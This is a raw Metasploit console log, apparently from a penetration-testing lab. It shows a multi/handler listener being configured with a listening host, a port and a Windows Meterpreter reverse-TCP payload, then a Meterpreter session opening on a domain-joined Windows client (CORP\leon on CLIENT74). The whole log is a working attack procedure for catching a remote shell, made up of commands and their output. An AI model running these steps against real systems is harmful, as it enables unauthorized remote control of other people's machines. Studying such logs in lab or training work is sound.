 =[ metasploit v6.3.31-dev ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1390 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.45.227
LHOST => 192.168.45.227
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter_reverse_tcp
PAYLOAD => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.45.227:4242
[*] Meterpreter session 1 opened (192.168.45.227:4242 -> 192.168.196.74:59249) at 2023-10-03 09:14:43 -0400
whoami
[*] exec: whoami
kali
msf6 exploit(multi/handler) > session -i
[-] Unknown command: session
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows CORP\leon @ CLIENT74 192.168.45.227:4242 -> 192.168.196.74:59249 (192.168.196.74)
msf6 exploit(multi/handler) >